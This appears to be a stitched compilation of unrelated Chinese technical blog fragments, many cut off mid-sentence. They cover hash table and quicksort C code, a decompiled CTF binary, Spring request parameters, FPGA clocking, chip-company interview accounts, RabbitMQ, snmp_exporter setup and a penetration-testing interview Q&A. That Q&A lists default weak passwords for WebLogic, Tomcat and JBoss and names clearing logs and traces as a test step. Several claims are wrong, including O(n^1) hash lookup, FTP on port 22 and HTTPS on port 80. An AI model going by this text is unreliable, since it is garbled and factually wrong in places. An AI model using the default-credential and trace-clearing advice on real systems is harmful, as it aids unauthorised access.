目录
原理:
实例解释
存储逻辑图
需要的知识:
附加
完整代码
代码详解
执行结果
1.查找个不存在的
2.查找个存在的
原理: 用一个指针数组,来存储 每个链表的头节点 的首地址
如果要从 'NUM' 个数中查找数据
先对'NUM'/0.75,求得最大质数'N' //(质数:只能被1和本身整除的数)
然后创建一个有'N'个元素的'指针数组'
然后将'NUM'个数分别对'N'取余
将每一个数保存在'余数'等于数组元素下标的链表中
然后进行查找是直接找对应的数组下标即可
实例解释 如果要从11个数中查找数据
然后11/0.75=14,求得最大质数13
然后创建一个有13个元素的'指针数组'
然后将'11个数'分别对'13取余'
将每一个数保存在'余数'等于'数组元素下标'的链表中 //---需要链表
然后进行查找是直接找对应的数组下标即可 存储逻辑图 需要的知识: 质数:只能被1和本身整除的数
指针数组:本质是个数组,数组里存的是指针
链表的操作:
创建:
遍历:
增删改查:
释放:free
malloc:主动申请堆区空间 //(返回值类型)malloc(申请的空间的大小)
int类型:4个字节
指针类型:4个字节(32位系统),8个字节(64位系统)
附加 哈希表查找算法的时间复杂度为O(n^1)
HASH查找效率高的原因:
查找某一个数,先求出这个数的余数,然后根据余数直接定位到对应的链表地址,然后在该链表里查找(链表里只有几个数据)--所以快!!
完整代码 #include <stdio.h> #include <stdlib.h> #define N 13 #define ADDR_SIZE 8 //hash表的链表的节点 typedef struct node { int data;//存数据 struct node *next;//存指针 }HASH; //创建hash表 HASH **create_hash() { HASH **h = (HASH **)malloc(N * ADDR_SIZE); int i = 0; for (i = 0; i < N; i++) { h[i] = (struct node *)malloc(sizeof(struct node)); h[i]->next = NULL; } return h; } //插入数据 int insert_hash_table(HASH **h, int data) { int key = data % N; struct node * p = h[key]; //头插法插入数据 struct node * temp; temp = (struct node *)malloc(sizeof(struct node)); temp->data = data; temp->next = p->next; p->next = temp; return 0; } //遍历 int show_hash_table(struct node *head) { //如果链表后面没有数据,则用---0---表示链表存在但是没有数据 if (head->next == NULL) { puts("
有点炫酷的利用方式,不得不承认,确实让我长见识了。
正文: void __fastcall __noreturn start(__int64 a1, __int64 a2, int a3) { __int64 v3; // rax int v4; // esi __int64 v5; // [rsp-8h] [rbp-8h] BYREF void *retaddr; // [rsp+0h] [rbp+0h] BYREF v4 = v5; v5 = v3; sub_401EB0(sub_401B6D, v4, &retaddr, sub_4028D0, sub_402960, a3, &v5); __halt(); } 由于符号表完全抹去,所以只能从start函数开始,但要找到main函数却不是很困难
__int64 sub_401B6D() { __int64 result; // rax char *v1; // [rsp+8h] [rbp-28h] char buf[24]; // [rsp+10h] [rbp-20h] BYREF unsigned __int64 v3; // [rsp+28h] [rbp-8h] v3 = __readfsqword(0x28u); result = ++byte_4B9330; if ( byte_4B9330 == 1 ) { sub_446EC0(1u, "
代码没改多少
重新打包发布
请求也能打进去
可是返回的总是 404,还不报错,日志也没有错误信息
都快疯了。。。
疯了两个小时后。。。
觉得自己没有问题,那就是第三方有问题。于是对 镜像文件产生了怀疑。
版本号升级了。。。
吃一堑长一智,以后用官方镜像,一定要带着版本号
一、前端: body数据放在请求体内
param参数是放在url上
二、后端: 1、获取路径参数
@GetMapping("/orders/{id}") public String getOrder(@PathVariable(value = "id") Integer id){ String result = "id:"+id; return result; } 2、获取body数据
1、@RequestBody注解的实体
2、直接使用String接收body的json串
3、Post请求也可以直接与对象类绑定,但需要参数名一致,不支持json格式,只支持form-data和x-www.form-urlencoded格式(暂不做测试)
@PostMapping("/order/add") public String addOrder(Order order){ String result = order.toString(); return result; } @RequestBody注解注意
1 这个注解用post方法请求
2 请求数据放在body体里
3 接收是实体对象或Map对象时必须配置Content-Type: application/json并且传的是json格式,如果接收是string类型,就没有这个必须
4 @RequestBody是做反序列化处理的@ResponseBody是做序列化处理的 3、获取param参数
1、@RequestParam注解获取 注意value属性对应请求属性名,不设置默认和参数名一样
2、使用request获取
String name=request.getParameter("name"); //获取一个参数
Map map=request.getParameterMap();//获取所有参数
3、将请求参数映射到一个对象上
请求能映射到的原因是实体类Test 有name属性,浏览器请求时参数key与属性名一一对应
@RequestMapping(value = "/getParam") public @ResponseBody Animal getParam(Test test){ return test; } 请求地址为http://127.
同步时序电路基于时钟沿触发设计,对时钟的周期、占空比和延时、抖动提出了更高的要求,为了满足同步时序设计的要求,一般要求在FPGA设计中采用全局时钟资源驱动设计的主时钟,以达到最低的时钟抖动和延迟。全局时钟资源一般采用全铜工艺,并且设计专用时钟缓冲与驱动结构,从而使得全局时钟达到芯片内部的所有可配置单元(clb)、i/o单元和选择块RAM的时延和抖动都最小。
与全局时钟资源相关的原语:
1、IBUFG:输入全局缓冲,是与专用全局时钟输入管教相连接的首级全局缓冲。所有的从全局时钟管脚输入的信号必须经过IBUF元。
2、IBUFGDS:IBUFG的差分形式
3、BUFG:全局缓冲,它的输入时IBUFG的输出,BUFG的输出达到FPGA内部的IOB、CLB、选择性块RAM的时钟延迟和抖动最小
4、BUFGCE:带有时钟使能端的全局缓冲
5、BUFGMUX:全局时钟选择缓冲:两个输入,一个选择则控制端,一个输出
6、BUFGDLL:BUFG+DLL
7、DCM:数字时钟管理单元,主要完成时钟的同步、移相、分频、倍频和去抖等,几乎所有的DCM应用都要使用全局缓冲资源(ISE_Architecture Wizard产生)
8、BUFGP:IBUFG+BUFG
9、IBUFG+BUFG
10、IBUFG+DCM+BUFG:通过DCM模块不仅对时钟进行同步、移相、分频混合倍频等变换,而且使全局时钟的输出达到无抖动延迟
11、普通信号+BUFG:驱动普通信号的输出
12、IBUFDS:差分信号输入缓冲器,支持低压差分信号(LVCMOS、LVDS)
13、OBUFDS:差分输出时钟缓冲器
解决办法:需要更新webpack-cli 只要输入npm install webpack-cli
前言 如果想参考本人的背景情况可见这篇概述
============================ 正文开始 ==============================
【时间线】
8.25 海光专业测试9.3 海光一面+HR面9.16 海光oc 海光作为国内屈指可数的x86CPU研制公司,可谓一直比较低调,导致我一直以为它性价比不高。后来通过现场面试前的宣讲会,我了解到海光的CPU现在被用在国家的一些服务器中,并且他和中科院计算所有很深的项目合作/来往。HR说,海光预计在今年~明年上市。
而且海光的加班费是真的高……在学长的推荐下我还是投了投。
PS:红字表示我当时没答出来的问题,蓝字表示面试官/我的解答。
面经分享 1. 专业测试 海光属于那种提交网申秒收测试链接的那种存在,并且题库固定(没有轮次的说法,题库也不会随机刷新),懂得都懂。但是不同岗位对应的题不一样,我投的GPU设计岗和GPU验证工程师 、CPU芯片设计/验证工程师岗、SOC芯片逻辑设计/验证工程师岗做的是一套题。(起码今年是这样)
题目全是选择题,内容的话我感觉比较常规:主设计,中间参差了部分验证和少数后端、C语言。
海光的题推荐还是用手机做……电脑做时比较挑浏览器。
2. 一面·技术面【30分钟】 现场排号面试,各岗位间并行面试,同岗位内多路串行面试,轮到我的时候已经时午饭点了。我坐下后给面试官说的第一句话:“饿了……”,把面试官直接逗笑了……另外面试官原话:“因为应届生应该也不了解多少GPU的知识,所以我们不会刁难大家”。
自我介绍挑一个项目讲了个大概,我大概把整个项目的设计架构给他在纸上画了一遍就差不多了异步FIFO的设计关键我觉得有哪些? -我说的用格雷码+打2拍做CDC为什么可以用这种方法?你觉得有哪些关键? -我这里放几个我自己想通的、不常被人提及的易混关键,具体见【PS】提问环节
a)公司有哪些福利 -周四运动日,2月1次生日会,弹性上下班+9h/日+早上7~10点之间可弹+1月2次迟到机会+晚上加班时间可用做调休(按小时算)……
b)培训流程 -6个月培训,会走全flow,有导师 PS:
a)虚空和虚满只会在指针打2拍后的值和当前时刻该指针在原时钟域的值不同时存在,即这种情况只会存在于FIFO边读边写时,所以CDC的打2拍并不影响FIFO能否被被真正填满/读空——因为真正填满/读空一般都是在只写不读/只读不写时,所以这种CDC方式并不会导致FIFO空间用不满/数据不能被全部读出等问题。而虚空和虚满能让FIFO避免在边读边写时出现空读/满写等致命问题。
b)亚稳态只会发生在存在数值反转的时刻。当二进制多bit数据直接用打2拍的方法做CDC,如果相邻的两个相邻二进制之间存在不止1bit的变化,且这个CDC过程存在亚稳态,那这存在跳变的几bit都有可能进入亚稳态。那这里就有2个灵魂反思:
(1)从亚稳态变为稳定状态的时间不确定——多个bit数据恢复成最终稳定状态的时间不确定;
(2)从亚稳态变为稳定状态后的结果不确定——各个bit恢复成稳定状态后是否正确这件事不确定;
(3)二进制数据间,只有1bit的差距可能会导致数值上的千差万别;
在FIFO中,这个二进制就是我们用来判断full和empty的读/写指针,是错不得的关键!这一错,可能导致FIFO发生空满误判(比如本来空/满了,结果判断成没空/满)。所以我们FIFO中做多bit数据CDC,用的是格雷码。就算CDC时出现亚稳态,那同时出现亚稳态的只有1位,并且就算这一位错了,得到的错误结果作为格雷码,也只和正确的结果在数值上相差1,而不是千差万别,对FIFO的影响不是很大
3. 二面·HR面【20分钟】 对海光怎么看的挑选一家公司的标准已拿到哪些公司的offer/意向书了提问环节
a)后续流程 -一周内会有一个结果,通过的话会收到性格测试链接,全过了后大概会在9月末谈薪资/发正式offer
b)加班费怎么算 -公司内部有一个加班费算法公式,加班天数越多,每月加班费呈类指数趋势上升,每月内周末加班天数上限为4天(有打卡),但是不强制周末加班,并且周末加班时上下班时间随意。 4. offer call + offer邮件 总体待遇还是不错,成都这边起码有30W,但是感觉一年后加班费要合并到项目奖中,所以可能性价比没有之前高了。另外因为我想等华为+可能社招会去海光,所以不想毁海光三方,直接拒了。
============================ 正文结束 ==============================
xpcall有两个参数(处理的函数,函数异常的处理) 类似java中的try --- catch 不会终止程序的继续运行 函数没有异常 则不会调用 处理异常的方法 function traceback(err) print("LUA ERROR: " .. tostring(err)) print(debug.traceback()) end local function main() self:hello() --function is null print("hello") end local status = xpcall(main, traceback) print("status: ", status) -------------------打印结果------------------------------ LUA ERROR: mod/manager:56: attempt to call method 'hello' (a nil value) status: false
一、问题来源 如果是研究三相电路的小伙伴(比如我。。。)在使用Simulink应该经常碰到需要在示波器中观察多个波形(大于4个)的情况,但Scope默认的视图布局最多只能显示1列4行,搞成2列的话有时候对比着不方便。那该怎么设置才能让示波器显示1列6行或者更多行呢?
二、解决方法 软件版本:MATLAB R2021a
如需要下载链接,可查看此篇博文。
其实这是一个隐藏的小技巧,方法如下:
打开Simulink中的示波器Scope。然后选择“视图”->“布局”,英文版是“View”->“layout”
左键点击第一个小框(不要松开)
然后一直往下拉,在超过第四个小框的时候你就可以看到下面会出现更多小框,根据自己需要选择即可(在第几个小框处松开鼠标就默认是几行)。就是这么简单!!!
目录
原理:
思想
代码:
快排代码详解:
执行结果
原理: 先选择一个数作为 基准值 (这里用的是 第一个数),进行一次排序
然后将所有比'基准值小的数'放在基准值的'左边',
将所有比'基准值大的数'放在基准值的'右边',
然后再对两边的,各自'再取一个数作为基准值',然后再次排序(递归[自己调自己])
思想 通过一个基准值,把一组数据分成两个部分(一边小,一边大),然后,在对两个部分,分别找一个基准值,再次进行排序,直至每一个小部分不可再分,所得到的整个数组就成为了有序数组。
代码: #include <stdio.h> #include <stdlib.h> #define N 10 //快速排序法 int quick_sort(int *a, int low, int high) { int i = low; //第一位 int j = high; //最后一位 int key = a[i]; //将第一个数作为基准值-- 先找到一个基准值 while (i < j) { while(i < j && a[j] >= key) { j--; } a[i] = a[j]; while(i < j && a[i] <= key) { i++; } a[j] = a[i]; } a[i] = key; if (i-1 > low) { quick_sort(a, low, i-1); } if (i+1 < high) { quick_sort(a, i+1, high); } return 0; } //程序的入口 int main(int argc, const char *argv[]) { //先整了个数组,初始化了一堆数,一共十个,N 宏定义了 10 int a[N] = {1, 3, 5, 7, 9, 2, 4, 6, 8, 0}; int i = 0; printf("
tcp/ip七层模型
物理层(网线,光纤(比特流)),数据链据层(mac地址寻址)(帧),网络层(寻址,路由,IP协议)(数据包),
传输层(段)(建立端到端连接,维护传输可靠性),会话层(建立,维护,拆除应用程序间的会话),表示层(数据加迷,压缩),
应用层(为应用程序进程提供网络服务)。
默认端口是什么
weblogic(7001)、jboss(8080)、tomcat(8080)
ftp:22/21 SSH:22 telnet:23 https:80 https:443
远程桌面服务端口(3389)mysql(3306),
mssql(sqlserver)(1433)、 oracle(1521)
IIS一般与ASP、ASPX结合,当然也可以运行php,另外看见对方的网站是asp或aspx,
那么对方服务器一定是Windows,
我们常用的中间件有:
iis、weblogic、tomcat、jboss、apache(php)、nginx
数据库都有哪些:
Oracle、MySQL/MariaDB、SQL Server,access数据库(适合小网站)
如何知道对方服务器是什么操作系统
1、通过系统扫描器,如nmap、天镜、nessus、极光;
2、通过web页面文件大小写来区分,linux是区分大小写,Windows不区分大小写;
3、通过ping 的值来判断操作系统)TTL值
weblogic默认口令是weblogic tomcat默认口令tomcat jboss默认弱口令 admin admin
1、说说你工作中的渗透测试流程
确认目标:确定目标范围,IP,域名,内外网。能渗透到什么程度,什么时间可以开始,能否上传木马,能否提权。
信息收集:主动扫描,开放搜索,利用搜索引擎获得,后台,未授权的页面,敏感url。
基本的信息(ip,网段,域名,端口),操作系统的版本,各端口的应用。所有探测到的东西版本。人员信息,域名注册人员信息,web应用网站发帖人的id,管理员姓名。能否探测到防护设备。
漏洞探测:漏扫,awvs,IBM,appscan等工具,系统有没有及时打补丁,web应用漏洞,web应用开发漏洞,明文传输,token在cookie中传输等。
漏洞验证:将上一步发现的有可能存在的漏洞全部验证一遍,结合实际,搭建模拟环境验证,自动化扫描工具,手工验证方法。
信息整理,形成报告:清理相关日志,痕迹。整理渗透过程中收集到的一切信息,遇到的各种漏洞,形成测试报告。对所有产生的问题提出合理的解决方案。
2、常用 的htttp请求方法
get:从web服务器获取一个资源。
post:主要作用是执行操作。
3、http包有那个常用包头
4、分别说出Referer 、User-Agent、Host 、Cookie 、X_FORWARDED_FOR、Origin
Authorization、Location等含义
referer:这个消息头用于指示提出当前请求的原始url。
user-agent:这个消息头提供与浏览器或生成请求的其他客户端软件有关的信息。
host:这个消息头用于指定出现在所请求的完整url中的主机名称。
cookie:这个消息头用于向服务器提交它以前发布的cookie。
x-forwarded-for:用来识别通过http代理或负载均衡方式连接到web服务器的客户端最原始的ip地址的http请求头字段。
origin:这个消息头用在跨域ajax求中,用于指示提出请求的域。
authorization:这个消息头用于为一种内置http身份验证向服务器提交证书。
location:这个消息头用于在重定向响应中说明重定向的目标。(状态码以3开头)
5、cookie头里面的secure、Httponly含义
secure:如果设置这个属性,则仅在https请求中提交cookie。
httponly:如果设置这个属性,将无法通过客户端javascript直接访问cookie。
6、分别说出200、201、301、302、400、401、403、404、500状态码的含义
200:表示已成功提交请求,且响应主体中包含请求结果。
201:put请求的响应返回这个状态码,表示请求以成功提交。
301:将浏览器永久重定向到另外一个在location消息头中指定的url,以后客户端应使用新url替换原始url。
302:将浏览器暂时重定向到另外一个location消息头中指定的url。
400:表示客户端提交了一个无效的http请求。
401:服务器在许可请求前要求http进行身份验证。
403:不管是否通过身份验证,都禁止任何人访问被请求的资源。
404:表示所请求的资源不存在。
500:表示服务器在执行请求时遇到错误。
目录
前言
一、第1问
1.1 数据预处理与数据可视化MATLAB程序
1.2 利用追赶法求解偏微分方程模型遍历寻找最优a系数与k系数MATLAB程序
1.3 代入a系数与k系数求解第1问MATLAB程序
1.4 第1问模型的检验
二、第2问
2.1 第2问按照模型遍历寻找最大过炉速度MATLAB程序
2.2 第2问模型的检验
三、第3问
3.1 第一次遍历寻找T1、T2、T3、T4、V五个变量MATLAB程序
3.2 第二次遍历寻找T1、T2、T3、T4、V五个变量MATLAB程序 3.3 第三次遍历寻找T1、T2、T3、T4、V五个变量MATLAB程序
3.4 代入T1、T2、T3、T4、V五个变量MATLAB程序
3.5 第3问模型的检验
四、第4问
4.1 第一次遍历寻找T1、T2、T3、T4、V、Mm、data0七个变量MATLAB程序
4.2 第二次遍历寻找T1、T2、T3、T4、V、Mm、data0七个变量MATLAB程序
4.3 第三次遍历寻找T1、T2、T3、T4、V、Mm、data0七个变量MATLAB程序
4.4 代入T1、T2、T3、T4、V、Mm、data0七个变量MATLAB程序
4.5 第4问模型的检验
前言 程序中用到的附件为根据前后数据补全后的附件,从0s开始
链接:https://pan.baidu.com/s/1TZGx94tyIxSdAHkn2KXrcw 提取码:6666
一、第1问 1.1 数据预处理与数据可视化MATLAB程序 %% 绘图 t=xlsread('附件.xlsx','Sheet1','A40:A748'); T=xlsread('附件.xlsx','Sheet1','B40:B748'); plot(t,T,'linewidth',2); xlabel('时间(s)','FontSize',26); ylabel('温度(ºC)','FontSize',26); set(gca,'FontSize',26,'linewidth',1); %% 数据预处理 Lqian=25;%炉前区域 Lhou=25;%炉后区域 L1=30.5*5+5*5;%小温区1~5 L2=30.5*1+5*1;%小温区6 L3=30.5*1+5*1;%小温区7 L4=30.5*2+5*2;%小温区8~9 L5=30.5*2+5*1;%小温区10~11 v=70/60;%锅炉速度 L0=v*t;%传送带长度 LQIAN=zeros(1,1);TQIAN=zeros(1,1);countQIAN=0; L11=zeros(1,1);T1=zeros(1,1);count1=0; L22=zeros(1,1);T2=zeros(1,1);count2=0; L33=zeros(1,1);T3=zeros(1,1);count3=0; L44=zeros(1,1);T4=zeros(1,1);count4=0; L55=zeros(1,1);T5=zeros(1,1);count5=0; LHOU=zeros(1,1);THOU=zeros(1,1);countHOU=0; for i=1:709 if L0(i)<=Lqian countQIAN=countQIAN+1; LQIAN(countQIAN,1)=L0(i);TQIAN(countQIAN,1)=T(i); end if L0(i)<=L1+Lqian && L0(i)>Lqian count1=count1+1; L11(count1,1)=L0(i);T1(count1,1)=T(i); end if L0(i)<=L1+L2+Lqian && L0(i)>L1+Lqian count2=count2+1; L22(count2,1)=L0(i);T2(count2,1)=T(i); end if L0(i)<=L1+L2+L3+Lqian && L0(i)>L1+L2+Lqian count3=count3+1; L33(count3,1)=L0(i);T3(count3,1)=T(i); end if L0(i)<=L1+L2+L3+L4+Lqian && L0(i)>L1+L2+L3+Lqian count4=count4+1; L44(count4,1)=L0(i);T4(count4,1)=T(i); end if L0(i)<=L1+L2+L3+L4+L5+Lqian && L0(i)>L1+L2+L3+L4+Lqian count5=count5+1; L55(count5,1)=L0(i);T5(count5,1)=T(i); end if L0(i)<=L1+L2+L3+L4+L5+Lqian+Lhou && L0(i)>L1+L2+L3+L4+L5+Lqian countHOU=countHOU+1; LHOU(countHOU,1)=L0(i);THOU(countHOU,1)=T(i); end end figure % plot(L0,T,'linewidth',2); % hold on plot(LQIAN,TQIAN,'linewidth',2); hold on plot(L11,T1,'linewidth',2); hold on plot(L22,T2,'linewidth',2); hold on plot(L33,T3,'linewidth',2); hold on plot(L44,T4,'linewidth',2); hold on plot(L55,T5,'linewidth',2); hold on plot(LHOU,THOU,'linewidth',2); xlabel('传送带长度(cm)','FontSize',26); ylabel('温度(ºC)','FontSize',26); set(gca,'FontSize',26,'linewidth',1); 1.
前言 如果想参考本人的背景情况可见这篇概述
============================ 正文开始 ==============================
【时间线】
7.23 平头哥性格测试8.14 平头哥一面9.2 平头哥二面9.9 平头哥HR面 一面和二面之间因为隔了他们的实习生答辩周,所以时间跨度有点大,但是最后还是安排上了(是的我一开始以为已经被泡池子了)……
PS:红字表示我当时没答出来的问题,蓝字表示面试官/我的解答。
面经分享 1. 专业测试 我记得很多公司用的性格测试都是这家网站,就是那种:30分钟短文题 + 30分钟图表题 + 30分钟符号题 + 20分钟选符合/不符合的题,各位正常发挥就行。
2. 一面·技术面【1小时】 自我介绍做项目时时序约束是怎么约束的 -我还没说完,但是他好像觉得差不多了,所以就换问题了单bit跨时钟域方法(CDC),非脉冲&脉冲的都说说当我们不知道两个时钟域的时钟关系时,想传递脉冲信号,我们应当怎么做CDC?(可以保证源时钟域的脉冲信号间隔足够远)
a. 引入反馈(我一开始说的这个,然后他说一般工程上没有这么复杂)
b. 2-phase handshake的方法握手——大概就是源时钟域的latch每来一个脉冲就翻转一次,目的时钟域只用检验latch的跳变沿并翻译成脉冲即可。多比特(CDC)处理方法,DMUX跨时钟域有哪些问题,怎么处理(不愧是华为出来的)同步复位和异步复位的异同优缺异步复位有哪些时序问题,什么时候异步复位时序违例不需要考虑AXI中怎么保证乱序还知道谁是谁的?怎么知道Slave接收的顺序和Master发出的顺序一致的? -ID介绍一下outstandingAHB中,为什么有一个ready_out和ready_in(Slave为什么又要发出ready又要接收ready)是否了解CPU中地址分配(mem和device的地址分配、好像是什么cache分配什么的,后来发现我不是很了解所以没问,我也没记住问题)出了道题:(类似于找1在哪)
有5个成递增关系的32bit地址值,彼此之间的间隔大小不确定,可以把他们当成parameter来输入模块,现有一个32bit输入数据,要求用尽量少资源去的判断这个数处于哪2个地址之间(地址区间),并且输出区间号。(我用的组合逻辑实现的) -10分钟,做完叫他提问环节
a. 后期大概有还有一轮技术面和一轮HR面,因为面试的人很多所以可能两面之间间隔会比较久(1周往上都有可能),所以没有收到通知不要慌张
b. 这边的CPU是自己研制的(玄铁),成都这边主要做存储和网络,都有SOC
3. 二面·主管面【45分钟】 原海思高管,现在是成都ptg这边的leader,好像所有成都应届生面试二面都是他面的,懂吧?还有就是提醒各位别给自己挖坑,他是20年的老验证。
自我介绍在这些项目中,你主要承担的角色?对钱/工资怎么看,或者说有什么计划/分配?未来职业规划自己有发展什么兴趣爱好嘛?学习方面的也有主动发展嘛?了解平头哥成都这边的业务方向吗?撕代码:输入8bit数据(随机),输出端口自己看着来,找出其中的等差数列的公差并输出 -ptg比较卷所以写代码最好把最优化的代码写出来提问环节
a. 成都这边的网络部门具体做的业务有哪些? -DPU,然后他给我讲了现在国内DPU是一大发展趋势,有很大市场(可能把他话匣子打开了,他给我分析了一大波),他也表示他现在主要在管网络部门
b. 培训流程具体是多久? -虚拟项目计划是2个月内完成,虽然是导师制,但是你只要愿意可以去问部门内的任何人,大家都很好,当然他不允许部门存在勾心斗角,所以办公室分为不用担心,而且公司内会开办培训课程,因为有阿里为背景,你甚至可以在里面学怎么理财 4. 三面·HR面【40分钟】 自我介绍挑选第一份工作时会考虑的因素现阶段我排在我心中的前三家意向公司平日里的兴趣爱好选一个你觉得最具有挑战性的项目讲讲 -HR评价我讲的不错,非技术人员也能听得懂(所以各位讲项目时,记得自己一定不要再想技术面那样讲项目了)期望薪资 -本来我虚心的说26W税前,然后HR给我说她面过的一个人合肥联发科OFFER给的能达到这个水平,我一惊:“那我要抬价了!28W至少!”(但是感觉自己还是说低了,但是又没勇气抬高)你们学校三方大概什么时候发啊? -我给她说中兴的已经可以签了提问环节
a)后续大概会在9月下旬谈具体的薪资,他们现在也没想好今年应届生的薪资该给多少,到时候如果可以签三方的话可能会跳过意向书环节直接发offer,谈薪资肯定是通过电话来。 5. 面试结果 9月27号收到意向书;
10月22号收到offer call;
10月27号收到offer邮件;
薪资炸裂,直接签了!
============================ 正文结束 ==============================
问题原因: D:\python\Lib\site-packages\pip-21.2.4.dist-info\路径下没有找到 METADATA文件 解决方案一 查找是否有相同的pip-21.2.4.dist-info,如果该文件夹下有 METADATA文件,把文件复制粘贴到没有METADATA文件的pip-21.2.4.dist-info文件夹下; 解决方案二 删除pip-21.2.4.dist-info,重新在python/Scripts目录下安装pip。 (对本人有效)
前言 注意标题说的监控dell服务器硬件,指的是监控服务器硬件的状态(磁盘,内存,电源等的状态),不是指监控硬件性能,磁盘的空间,内存等的使用量.而是类似于zabbix监控idrac的snmp获取硬件状态.
现在大部分公司是使用prometheus监控容器和服务,zabbix监控硬件,端口,当然还有其他监控架构.这里就不对比各个监控的优劣了.仅仅是做一篇文档.该文档对基础的内容解释不太详尽,仅适合具备一些prometheus基础的查看.不适合未接触者
前提条件 <1>各个需要监控的服务器开启idrac的snmp,并设置团体名,类似于密码(默认是public)
注意自己设置的密码,后面要用到
<2>由于安全问题,对网络一般进行了限制.找一台可以ping通各服务器idrac IP地址的服务器,安装snmp监控组件
<3>prometheus服务器需要能联通snmp_exporter
组件安装 安装依赖 yum -y install gcc gcc-g++ make net-snmp net-snmp-utils net-snmp-libs net-snmp-devel golang git snmp_exporter安装 <1>下载snmp_exporter
https://github.com/prometheus/snmp_exporter/releases cd /data wget https://github.com/prometheus/snmp_exporter/releases/download/v0.20.0/snmp_exporter-0.20.0.linux-amd64.tar.gz tar xf snmp_exporter-0.20.0.linux-amd64.tar.gz mv snmp_exporter-0.20.0.linux-amd64 snmp_exporter <2>配置启动方式
根据系统版本配置启动方式,暂时不需要启动(没有生成snmp)
Centos7 cat /usr/lib/systemd/system/snmp-exporter.service [Unit] Description=SNMP exporter Documentation=https://github.com/prometheus/snmp_exporter [Service] ExecStart=/data/snmp_exporter/snmp_exporter \ --config.file=/data/snmp_exporter/snmp.yml \ --web.listen-address=:9116 \ --snmp.wrap-large-counters ExecReload=/bin/kill -HUP $MAINPID KillMode=process Restart=on-failure [Install] WantedBy=multi-user.target 管理方式: systemctl daemon-reload systemctl enable snmp-exporter systemctl restart snmp-exporter systemctl status snmp-exporter systemctl stop snmp-exporter Centos6 cat /etc/init.
有两个bug,第一个bug: This failure was cached in the local repository and resolution is not reattempted until the update interval of maven-default-http-blocker has elapsed or updates are forced. 找到错的包 把后缀带lastupdated的文件删了
第二个bug:
Blocked mirror for repositories: [alimaven (http://maven.aliyun.com/nexus/content/repositories/central/, default, releases)] 找到你的maven的setting.xml的这个镜像,先把这个镜像注释了
然后jenkins再build一下,看下输出,我的已经开始down包了,你的down了没
一、安装beautifulsoup4-4.9.3-py3-none-any.whl报错 报错内容:Could not find suitable distribution for Requirement.parse(‘soupsieve>1.2’)
原因:显示soupsieve需要大于1.2的版本,说明本地没有soupsieve或者版本过低
解决方法:
1、在https://pypi.org/ 找到soupsieve,下载最新的whl文件
2、安装soupsieve新版本
pip install soupsieve-2.2.1-py3-none-any.whl,
3、安装beautifulsoup4-4.9.3-py3-none-any.whl
pip install beautifulsoup4-4.9.3-py3-none-any.whl
一、RabbitMQ简介 是一个开源的消息代理和队列服务器,用来通过普通协议在完全不同的应用之间共享数据,RabbitMQ是使用Erlang(高并发语言)语言来编写的,并且RabbitMQ是基于AMQP协议的。
1.1 AMQP协议
Advanced Message Queuing Protocol(高级消息队列协议)
1.2 AMQP专业术语:(多路复用->在同一个线程中开启多个通道进行操作) Server:又称broker,接受客户端的链接,实现AMQP实体服务
Connection:连接,应用程序与broker的网络连接
Channel:网络信道,几乎所有的操作都在channel中进行,Channel是进行消息读写的通道。客户端可以建立多个channel,每个channel代表一个会话任务。
Message:消息,服务器与应用程序之间传送的数据,由Properties和Body组成.Properties可以对消息进行修饰,必须消息的优先级、延迟等高级特性;Body则是消息体内容。
virtualhost: 虚拟地址,用于进行逻辑隔离,最上层的消息路由。一个virtual host里面可以有若干个Exchange和Queue,同一个Virtual Host 里面不能有相同名称的Exchange 或 Queue。
Exchange:交换机,接收消息,根据路由键转单消息到绑定队列
Binding: Exchange和Queue之间的虚拟链接,binding中可以包换routing key
Routing key: 一个路由规则,虚拟机可用它来确定如何路由一个特定消息。(如负载均衡)
1.3 RabbitMQ整体架构
ClientA(生产者)发送消息到Exchange1(交换机),同时带上RouteKey(路由Key),Exchange1找到绑定交换机为它和绑定传入的RouteKey的队列,把消息转发到对应的队列,消费者Client1,Client2,Client3只需要指定对应的队列名即可以消费队列数据。
交换机和队列多对多关系,实际开发中一般是一个交换机对多个队列,防止设计复杂化。
二、安装RabbitMQ 安装方式不影响下面的使用,这里用Docker安装
#15672端口为web管理端的端口,5672为RabbitMQ服务的端口 docker run -d --name rabbitmq -e RABBITMQ_DEFAULT_USER=admin -e RABBITMQ_DEFAULT_PASS=123456 -p 15672:15672 -p 5672:5672 rabbitmq:3-management 输入:ip:5672访问验证。
建一个名为develop的Virtual host(虚拟主机)使用,项目中一般是一个项目建一个Virtual host用,能够隔离队列。
切换Virtual host
三、RabbitMQ六种队列模式在.NetCore中使用 (1)简单队列 最简单的工作队列,其中一个消息生产者,一个消息消费者,一个队列。也称为点对点模式
描述:一个生产者 P 发送消息到队列 Q,一个消费者 C 接收
建一个RabbitMQHelper.cs类
/// <summary> /// RabbitMQ帮助类 /// </summary> public class RabbitMQHelper { private static ConnectionFactory factory; private static object lockObj = new object(); /// <summary> /// 获取单个RabbitMQ连接 /// </summary> /// <returns></returns> public static IConnection GetConnection() { if (factory == null) { lock (lockObj) { if (factory == null) { factory = new ConnectionFactory { HostName = "
aix网口配置IP 1.查看物理网卡信息 lsdev -Cc adapter
2.查看逻辑接口 lsdev -Cc if
这里显示en和et可以看见各自封装的协议不同,配置网络时,选择标准的网络协议,配置en
en0是Ethernet II protocal interface
et0是802.3 protocal interface
如果配置et逻辑接口,丢包率为50%!系统会认为两张不同的网卡,配置了同一个IP地址!
3.查看网卡和网口的物理位置 #lscfg -vpl ent12
ent12 U78AA.001.WZSKYC2-P1-C3-T1 4-Port 10/100/1000 Base-TX PCI-Express Adapter (14106803)
4-P NIC-TX PCI-E:
EC Level…D77176
Part Number…00E0838
Manufacture ID…YL1026
FRU Number…00E0838
Network Address…3440B5F36341
ROM Level.(alterable)…CL0180
Hardware Location Code…U78AA.001.WZSKYC2-P1-C3-T1
PLATFORM SPECIFIC
Name: ethernet
Node: ethernet@0
Device Type: network
Physical Location: U78AA.001.WZSKYC2-P1-C3-T1
4.配置en12接口网络
利用smit工具配置网络
smit tcpip
Move cursor to desired item and press Enter.
目录
前言
一、什么是装饰器
二、为什么要用装饰器
三、简单的装饰器
四、装饰器的语法糖@
五、装饰器传参
六、带参数的装饰器
七、类装饰器
八、带参数的类装饰器
九、装饰器的顺序
总结
写在后面
